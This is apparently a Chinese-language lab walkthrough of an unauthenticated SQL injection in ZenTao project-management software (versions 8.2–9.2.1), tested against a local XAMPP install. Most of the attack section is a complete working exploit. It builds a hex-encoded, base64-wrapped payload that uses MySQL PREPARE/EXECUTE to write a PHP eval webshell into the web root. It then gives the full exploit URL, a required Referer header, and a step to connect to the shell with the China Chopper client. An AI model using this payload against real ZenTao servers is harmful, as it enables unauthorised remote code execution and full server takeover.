该漏洞影响版本为禅道8.2--9.2.1,禅道项目管理软件集产品管理、项目管理、质量管理、文档管理、组织管理和事务管理于一体,是一款功能完备的项目管理软件,完美地覆盖了项目管理的核心流程。漏洞出现在系统orm框架中,在拼接order by的语句过程的时候,未对limit部分过滤并直接拼接,导致攻击者构造执行SQL语句。在mysql权限配置不当的情况下,攻击者可利用该漏洞获取webshell。







1.测试环境下载地址:https://www.zentao.net/download/80035.html,下载完成以后点击进行安装操作2.安装成功后会在D:\111111\下面生成一个xampp的文件夹3.进入xampp文件夹,点击start.exe文件,点击“启动”按钮,显示正在运行。







5.输入网址:http://192.168.29.135/进行访问搭建的禅道网站6.访问该路径:http://192.168.29.135/zentao/index.php?mode=getconfig,获取版本号为9.1.2,该版本存在免登陆的SQL注入漏洞1.随便访问一个不存在的路径http://192.168.29.135/zentao/getshell,会出现报错,报错回显出文件的存放路径为D:\111111\







select'<?php @eval($_POST[1])?>' into outfile'D:/111111/xampp/zentao/www/xx.php'

73656c65637420273c3f70687020406576616c28245f504f53545b315d293f3e2720696e746f206f757466696c652027443a2f3131313131312f78616d70702f7a656e74616f2f7777772f78782e70687027{"orderBy":"order limit 1;SET @SQL=0x73656c65637420273c3f70687020406576616c28245f504f53545b315d293f3e2720696e746f206f757466696c652027443a2f3131313131312f78616d70702f7a656e74616f2f7777772f78782e70687027;PREPARE pord FROM @SQL;EXECUTE pord;-- -","num":"1,1","type":"openedbyme"}有部分使用了MySQL的预处理查询绕过程序的过滤,0x加密部分解密eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtTRVQgQFNRTD0weDczNjU2YzY1NjM3NDIwMjczYzNmNzA2ODcwMjA0MDY1NzY2MTZjMjgyNDVmNTA0ZjUzNTQ1YjMxNWQyOTNmM2UyNzIwNjk2ZTc0NmYyMDZmNzU3NDY2Njk2YzY1MjAyNzQ0M2EyZjMxMzEzMTMxMzEzMTJmNzg2MTZkNzA3MDJmN2E2NTZlNzQ2MTZmMmY3Nzc3NzcyZjc4NzgyZTcwNjg3MDI3O1BSRVBBUkUgcG9yZCBGUk9NIEBTUUw7RVhFQ1VURSBwb3JkOy0tIC0iLCJudW0iOiIxLDEiLCJ0eXBlIjoib3BlbmVkYnltZSJ9http://192.168.29.135/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtTRVQgQFNRTD0weDczNjU2YzY1NjM3NDIwMjczYzNmNzA2ODcwMjA0MDY1NzY2MTZjMjgyNDVmNTA0ZjUzNTQ1YjMxNWQyOTNmM2UyNzIwNjk2ZTc0NmYyMDZmNzU3NDY2Njk2YzY1MjAyNzQ0M2EyZjMxMzEzMTMxMzEzMTJmNzg2MTZkNzA3MDJmN2E2NTZlNzQ2MTZmMmY3Nzc3NzcyZjc4NzgyZTcwNjg3MDI3O1BSRVBBUkUgcG9yZCBGUk9NIEBTUUw7RVhFQ1VURSBwb3JkOy0tIC0iLCJudW0iOiIxLDEiLCJ0eXBlIjoib3BlbmVkYnltZSJ9Ps:必须添加referer: http://192.168.29.135/zentao8. 使用菜刀进行连接,URL为:http://192.168.29.135/zentao/xx.php